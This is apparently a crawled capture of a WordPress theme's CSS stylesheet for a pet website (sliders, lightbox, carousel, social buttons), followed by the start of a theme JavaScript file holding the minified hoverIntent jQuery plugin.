.categoriesbox-bg a:before { content: "\f08e"; font-family: FontAwesome; font-size: 50px; position: absolute; top: 50%; left: 50%; margin: -25px 0 0 -25px; color: #fff; opacity: 0; transition: .2s; -webkit-transition: .2s; -moz-transition: .2s; -ms-transition: .2s; -o-transition: .2s }
.categoriesbox-bg a { width: 100%; height: 100%; display: block; position: relative; }
.categoriesbox:hover .categoriesbox-bg a:before { opacity: 0.7 }
.categoriesbox:hover .categoriesbox-bg { opacity: 0.8 }
/* Score box in widget */
.wpsm_score_box{background-color: #fff; border: 1px solid #ddd; color: #111}
.wpsm_inside_scorebox{ padding: 20px }
.wpsm_score_box .rate_bar_wrap{ background-color: transparent; padding: 0; border: none; box-shadow: none; margin: 0}
.wpsm_score_title{ background-color: #f1f1f1; padding: 14px 20px; font: 21px/24px Arial;}
.wpsm_score_title .overall-score{font-weight: bold; font-size: 24px; float: right;}
.wpsm_inside_scorebox .rate_bar_wrap .review-criteria{ border: none !important; margin-top: 0;  padding: 30px 0 0 0;}
.wpsm_score_box .priced_block{ margin: 0}
.wpsm_score_box .priced_block p{ max-width: 48%}
.wpsm_score_box .priced_block .price_count{ background-color: transparent; color: #111; font: 700 20px/21px Arial; text-align: left; padding: 0; overflow: hidden;text-overflow: ellipsis;}
.wpsm_score_box .priced_block .btn_offer_block{ float: right; font-size: 17px; line-height: 19px; max-width: 49%; text-align: center; }
.wpsm_score_box .post_offer_anons .rehub_offer_coupon{float: right; max-width: 49%;  clear: none;}
.wpsm_score_box .priced_block .price_count del{ display: block;}
.wpsm_score_box .rate-bar, .wpsm_score_box .rate-bar-bar{ height: 9px}
.wpsm_score_box .priced_block .btn_offer_block:after{ display: none;}
.wpsm_score_box .user-rate{ float: none;}
.wpsm_score_box .rating_bar .star{ margin: 0}
.simplefavorite-button.active {opacity: 1; cursor: default; }
.simplefavorite-button.has-count {position: relative; }
.simplefavorites-loading {margin-left: 8px; }
.simplefavorite-button{ background-color: #b1141a; color: #fff; font: 16px/18px Arial; padding: 5px 10px; border: none; cursor: pointer;}
.favour_in_row {float: left; margin: 0 6px 6px 0}
.favour_in_row .simplefavorite-button{padding: 5px 7px;min-width: 20px;height: 20px;line-height: 20px; box-sizing: content-box;-webkit-box-sizing: content-box;box-shadow: 0 1px 2px #E4E4E4;}
.small_post:hover .social_icon_inimage{ right: 10px; opacity: 1}
.small_post:hover .favour_in_image{opacity: 1}
.column_grid .favour_in_image{ right: 10px; opacity: 1; bottom: 10px; left: auto; top: auto;}
.favour_in_image{ position: absolute; z-index: 9; bottom:auto; opacity: 0; left: 0; right: 0; top:50%; transition: all 0.4s ease; margin-top: -15px}
.favour_in_single .simplefavorite-button{font: 14px/15px Arial; padding: 4px 10px; }
.simplefavorite-button i{ font-size: 16px; line-height: 18px; vertical-align: inherit;}
.meta .wpsm-button-compare{ float: left; margin: 0 15px 5px 0;}
#re-compare-panel.active {bottom: 0;}
#re-compare-panel {position: fixed;z-index: 999999;bottom: -150px;width: 100%;height: 140px;background: #fff;transition: bottom .2s ease;border:1px solid #E8E8E8;border-bottom:none;}
#re-compare-wrap{height:80px;margin:12px 0 0 0;overflow:auto; padding-left: 25px; }
.re-compare-item{box-sizing: border-box;-webkit-box-sizing: border-box;position:relative;float:left;width:220px;height:70px;line-height:14px;font-size:14px;border:1px solid;padding:10px 25px 10px 10px;transition:color .2s ease,border-color .2s ease;margin-right:8px;margin-bottom:8px;border-color:#333;color:#333}
.re-compare-item i.re-compare-close{position:absolute;color: #cc0000;line-height: 16px; top:3px; right: 3px; font-size: 16px; cursor: pointer;}
i.re-compare-close-in-chart{position:absolute;color: #e5e5e5; top:3px; right: 3px; font-size: 22px; cursor: pointer;z-index: 999;}
.re-compare-item a{color: #111 !important}
#re-compare-panel-heading{ background-color: #EFEFEF; overflow: hidden; height: 45px;padding-left: 25px; position: relative;}
.re-compare-panel-title { line-height: 40px; font-size: 18px}
.re-compare-panel-collapse{position: absolute; top:12px; left:50%; margin-left: -10px; cursor: pointer;}
.re-compare-img{width: 45px; height: 45px; padding: 2px; background-color: #fff; border: 1px solid #ddd; text-align: center;float: left;margin-right: 10px;}
.re-compare-img img{height: 45px; max-width: 100%;}
.re-compare-dest.wpsm-button{margin: 0}
.re-compare-dest.wpsm-button i{padding-right: 8px}
.wpsm-button.wpsm-button-compare i{font-size: 14px; width: 16px;}
.loading.wpsm-button-compare{opacity: 0.7}
.comparing.wpsm-button-compare{opacity: 0.5}
.not-incompare .re-icon-compare:before{content: "\f24e";}
.loading .top_chart_first, .loading .top_chart_controls, .loading .top_chart_wrap{opacity: 0}
.loading.table_view_charts{ text-align: center; padding-top: 40px; border: 1px solid #f9f9f9; background-color: #f9f9f9}
.loading .re-icon-compare:before, .loading.table_view_charts:before, .post_carousel_block.loading:before, .woo_carousel_block.loading:before{content: "\f021" !important;  -webkit-animation: fa-spin 1s linear infinite; -moz-animation: fa-spin 1s linear infinite; -o-animation: fa-spin 1s linear infinite; animation: fa-spin 1s linear infinite; font-family: FontAwesome}
.comparing .re-icon-compare:before{content: "\f046";}
.comparing:hover .re-icon-compare:before{content: "\f00d";}
.loading.table_view_charts:before{ font-size: 45px; color: #ccc}
.simplefavorite-button-count{ font-weight: bold;display: inline-block;}
.small_post .wprc-container{position: absolute; z-index: 999; bottom:0; left: 0; opacity: 0; transition: all 0.4s ease; margin: 0 !important}
.small_post:hover .wprc-container{opacity: 1}
.small_post .wprc-container .wprc-switch{ float: left;}
.small_post .wprc-content img.loading-img{width: auto !important; height: auto !important;}

.egg-wrap .media{ border-bottom: 3px dotted #e6e6e6; padding: 0 0 10px 0; margin-bottom: 20px}
.wpsm-titlebox .egg-wrap .media:last-child, .wpsm-tabs .single_product_egg{ margin: 0; border: none;}
.wpsm-titlebox .egg-wrap .media:first-child{ margin-top: 20px; border: none;}
.egg-wrap .media-left, .egg-wrap .media-right, .egg-wrap .media-body{display: table-cell;vertical-align: top;box-sizing: border-box;}
.egg-wrap .media-left {padding-right: 20px;    padding-bottom: 10px; }
.egg-wrap .media-body {width: 10000px;}
.egg-wrap .media-object {display: block;}
.egg-wrap h4.media-heading{ margin: 0 0 10px 0}
.egg-wrap small.text-meta{ font-size: 85%; color: #888; display: block; margin-bottom: 10px}
.egg-wrap .thumbnail {display: block;padding: 4px;margin-bottom: 20px;line-height: 1.42857143;background-color: #fff;border: 1px solid #ddd;border-radius: 4px;}
.egg-wrap .media, .egg-wrap .media-body {overflow: hidden;zoom: 1;}
.wcv_shop_wrap h3{ margin-top: 0}

/* alphabet-filter catalog */
.alphabet-filter .head-wrapper{padding:12px 15px;background:#f4f4f4; margin-bottom: 15px}
.alphabet-filter .head-wrapper a{color:#000;text-decoration:none; font-size: 18px}
.alphabet-filter .list-inline{margin:0;list-style:none}
.alphabet-filter .list-inline>li{display:inline-block;padding-right:5px;padding-left:5px;margin:0}
.alphabet-filter .list-inline>li:first-child{margin-left: 0;padding-left:0}
.alphabet-filter .letter_tag{font-weight: bold; font-size: 18px; line-height: 24px;}
.alphabet-filter .single-letter{margin: 20px 0;border-bottom: 1px solid #eee;padding-bottom: 10px;}
.alphabet-filter .return_to_letters{ float: right; font-size: 12px; font-weight: normal; cursor: pointer;}
.alphabet-filter .return_to_letters span{color:#fff;width: 18px;height: 18px;background-color: #fb7203;display: inline-block;text-align: center;line-height: 18px;}
.alphabet-filter a.single-letter-link{padding: 10px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);display: table-cell;vertical-align: middle;text-align: center;width: 80px;height: 80px; }
.alphabet-filter a.single-letter-link img{ max-width: 80px; max-height: 50px;display: block;margin: 0 auto;}
.alphabet-filter a.single-letter-link h5{margin: 5px 0 0 0; font-size: 14px; line-height: 16px}
.alphabet-filter a.single-letter-link:hover, .alphabet-filter a.mini-tax-link:hover{ box-shadow: none; border: 1px solid #333}
.alphabet-filter .tax-wrap{overflow: hidden;}
.alphabet-filter .tax-item{ float: left; margin: 0 10px 10px 0; text-align: center;}
.alphabet-filter a.mini-tax-link{display: inline-block;padding: 5px 12px;text-decoration: none !important; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05);}
.alphabet-filter a.mini-tax-link h5{ margin: 0;font-size: 14px; line-height: 16px}
.woo-tax-logo {float: left; margin: 0 15px 20px 0; padding: 4px; border: 1px solid #E9E9E9; box-shadow: 0 1px 2px rgba(0,0,0,0.05); width: 100px; text-align: center;}
.woo-tax-wrap h3{margin:0 0 5px 0;}
.tax-product_tag h1, .tax-store h1{display: none;}
.woo-tax-wrap {overflow: hidden;border-bottom: 1px solid #eee;margin-bottom: 30px;    padding-bottom: 5px;}
.tag_woo_meta a{color: #888; text-decoration: none; font-style: italic}

/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}
.no-js .slides > li:first-child {display: block;}
.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative;  zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 460px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }
.flex-direction-nav {*height: 0;}
.flex-direction-nav a  { display: block; width: 40px; height: 40px; margin: -20px 0 0; position: absolute; top: 50%; z-index: 10; overflow: hidden; opacity: 0; cursor: pointer; color: rgba(0,0,0,0.8); text-shadow: 1px 1px 0 rgba(255,255,255,0.3); -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }
.flex-direction-nav .flex-prev { left: -50px; }
.flex-direction-nav .flex-next { right: -50px; text-align: right; }
.flexslider:hover .flex-prev { opacity: 0.7; left: 10px; }
.flexslider:hover .flex-next { opacity: 0.7; right: 10px; }
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }
.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }
.flex-direction-nav a:before  { font-family: "flexslider-icon"; font-size: 40px; display: inline-block; content: '\f001'; }
.flex-direction-nav a.flex-next:before  { content: '\f002'; }
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }
.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}
@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 0; left: 0;}
  .flex-direction-nav .flex-next { opacity: 0; right: 0;}
      p iframe{width:100%!important; height:auto!important;}
}

/*****PRETTYPHOTO*****/
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(images/prettyPhoto/default/loader.gif) center center no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
.pp_top,.pp_bottom{height:20px;position:relative}
* html .pp_top,* html .pp_bottom{padding:0 20px}
.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}
.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}
* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}
.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}
.pp_fade,.pp_gallery li.default a img{display:none}

.re_carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.re_carousel .owl-animated-in{z-index:0}.re_carousel .owl-animated-out{z-index:1}.re_carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.re_carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.re_carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.re_carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.re_carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.re_carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.re_carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.re_carousel .owl-dots.disabled,.re_carousel .owl-nav.disabled{display:none}.re_carousel .owl-dot,.re_carousel .owl-nav .owl-next,.re_carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-loaded{display:block}.re_carousel.owl-loading{opacity:0;display:block}.re_carousel.owl-hidden{opacity:0}.re_carousel.owl-refresh .owl-item{display:none}.re_carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.re_carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.re_carousel.owl-rtl{direction:rtl}.re_carousel.owl-rtl .owl-item{float:right}.no-js .re_carousel{display:block}.re_carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-item img{transform-style:preserve-3d}.re_carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.re_carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(images/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.re_carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.re_carousel .owl-video-playing .owl-video-play-icon,.re_carousel .owl-video-playing .owl-video-tn{display:none}.re_carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.re_carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}


.post_share{
	float: left;
}

.post-ratings{
	float: right;
	text-align: right;
	width: auto!important;
	margin: 5px 0;
	font-size: 12px;
}

.footer_nav{
	display: inline-block;
	margin-top: 28px;
    margin-right: 5px;
}

.footer_nav nav li{
	display: inline-block;
	line-height: 65px;
	font: 700 15px/19px 'Roboto', trebuchet ms;
    text-transform: uppercase;
    -webkit-transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
	margin: 0 5px;
}

.footer_nav nav li a:hover{
	color: #fff;
}

.admin-bar .is-sticky .main-nav{
	top: 32px!important;
}

.essb_links{
	margin: 0!important;
}

.ads_center{
	width: 100%;
	text-align: center;
}

.yap-rtb__wrapper{
	margin: 0 auto!important;
}

.yandex_center{
		text-align: center;
		border: 1px solid #ddd;
		padding: 0;
		width: 100%;
		margin: 20px 0 10px;
		float: left;
		position: relative;
		box-sizing: border-box;
}
#text-4{
	height: auto!important;
}

.before-footer {
    margin: 0 auto;
    max-width: 1200px;
    list-style: none;
    padding: 1em;
}
.box_author{
        margin: 0px 5px 30px 5px!important;
}
p iframe{
    width:100%;
}
/*
img[class*="wp-image-"] {
	display: block;
    margin-left: auto;
    margin-right: auto;
}

.size-large {
    width: 100%;
}
*/
.wp-caption{
	background: whitesmoke;
    padding: 10px;
    max-width: 97% !important;
}

.slb_data_content {
	display: none;
}
/* Social Buttons */
.social__wrapper {
	text-align: center;
	margin-bottom: 10px;
	/*display: none;*/
}
.social__link {
	margin-top: 0;
	overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-top: 10px;
text-decoration: none!important;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    padding: 7px 16px 8px;
    margin: 0;
    font-size: 12.5px;
    display: inline-block;
    zoom: 1;
    cursor: pointer;
    white-space: nowrap;
    outline: none;
    font-family: -apple-system,BlinkMacSystemFont,Roboto,Helvetica Neue,sans-serif;
    vertical-align: top;
    line-height: 15px;
    text-align: center;
    text-decoration: none;
    background: none;
    color: #fff;
    border: 0;
    border-radius: 4px;
    box-sizing: border-box;
}
.social__vk {
    background-color: #5e81a8;
}
.social__ok {
    background-color: #eb722e;
}

.social__link img{
	margin-right:5px;
}
.social__link:hover{
    text-decoration: underline!important;
	color:#fff!important;	
}
.dzen_link {
    background-color: #228B22;
}

.dzen_link::before {
    background-image: url(https://kot-pes.com/wp-content/uploads/2019/01/Zen_logo-e1531144841885.png);
}

.grecaptcha-badge {
	display: none
}

#gray_ol {
	background: #efefef;
    padding: 10px;
}
.wp-polls {
	border: 1px solid #e0c725;
	padding: 10px;
}
.wp-polls p strong {
	font-size: 16px;
}
.pollbar {
	background-color: #e0c725;
	margin-top: 5px;
	height: 20px;
}

article p {
	/*text-indent: 20px;*/
}

.comment-respond #reply-title {
	font-size: 1.2em;
}

@media screen and (min-width: 1200px) {
	.header-top, header .logo-section, nav.top_menu, .top_theme, .footer-bottom .container, .footer-bottom.block_foot, footer#theme_footer.block_foot, footer#theme_footer .container, .block_style #main_header, .block_style header .logo-section, #branded_img {
		width: 1150px !important;
	}
}

.sidebar .tabs-item .detail p a {
    color: #111111 !important;
    font-size: 15px;
    line-height: 16px;
    margin: 0 0 8px 0;
}


.p_incategory {
	font-size: 20px;
    padding: 14px 0;
    line-height: 25px;
    font-weight: 400;
}

a.fancybox img {
	margin-top: 0px !important;
}

#after_header{
	display: flex;
    justify-content: center;
    align-items: center;
}
        

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom.js?ver=6.6.4
body_size: 17362
content:
/*
   Author: Igor Sunzharovskyi.
   Author URI: http://sizam-design.com/
*/
/****** Helpers JS *****/

/* hover Intent r7 */
(function($){$.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:7,timeout:0};if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}var cX,cY,pX,pY;var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);if((Math.abs(pX-cX)+Math.abs(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=1;return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=0;return cfg.out.apply(ob,[ev])};var handleHover=function(e){var ev=jQuery.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}if(e.type=="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);if(ob.hoverIntent_s!=1){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);if(ob.hoverIntent_s==1){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};return this.on({'mouseenter.hoverIntent':handleHover,'mouseleave.hoverIntent':handleHover},cfg.selector)}})(jQuery);
/* equalHeightColumns.js 1.2, https://github.com/PaulSpr/jQuery-Equal-Height-Columns */
